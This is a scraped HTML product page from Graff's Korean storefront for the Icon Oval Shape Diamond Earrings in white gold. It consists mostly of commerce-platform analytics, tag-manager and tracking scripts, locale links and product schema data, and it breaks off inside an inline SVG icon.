

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html
body_size: 38968
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714',
        'sessionFirstVisitTime': '1.769126249204E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Icon Oval Shape Diamond Earrings, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Icon Oval Shape Diamond Earrings at Graff KR." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__SYSTEM__Page-Render?cid=Icon-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGE1523O_RGE1523%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%224IU3iyr8RwzYknIchoX7H4DTLaM9cY-P5-M4F6jwEJIG2JZ18ySMnxzwTkeVg2xBv9OxqrWCDUO9NNWB5GpO7sEbw5F4jtAoDDC0sHAfwVtQOntV5KXP35cQbGdB_Aiv5GS-hQfB3NyMpSDpXp6u2x4xGHeoBTtBnVn6EBqYwznujsLOiS0%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327599535112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fee2cea03-bd72-4fb8-8f14-8983d3700966%2fmain%2f160x90%2f6s480ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fee2cea03-bd72-4fb8-8f14-8983d3700966%2fmain%2f1280x720%2f6s480ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE1523O_RGE1523%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Icon%20Oval%20Shape%20Diamond%20Earrings%5c%22%2c%5c%22description%5c%22%3a%5c%22White%20Gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE1523O_RGE1523%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE1523O_RGE1523%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw0cb37ae7%2fsfcc-graff-staging%2fR%2fG%2fE%2f1%2f5%2fRGE1523O_hero%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw068ede0c%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE1523O_GE36580_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2217050000%5c%22%2c%5c%22highprice%5c%22%3a%5c%2230030000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE1523O_RGE1523%22%7d%7d&amp;vf=5f794fe0a72976000a399452c2a28240&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-earrings/RGE1523O_RGE1523.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="en" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Icon Oval Shape Diamond Earrings","description":"White Gold","mpn":"RGE1523O_RGE1523","sku":"RGE1523O_RGE1523","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw068ede0c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1523O_GE36580_model_2.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"KRW","lowprice":"17050000","highprice":"30030000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath 